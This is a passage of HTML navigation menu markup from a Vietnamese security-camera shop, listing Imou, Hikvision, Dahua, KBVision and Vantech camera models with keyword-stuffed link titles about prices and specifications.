4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
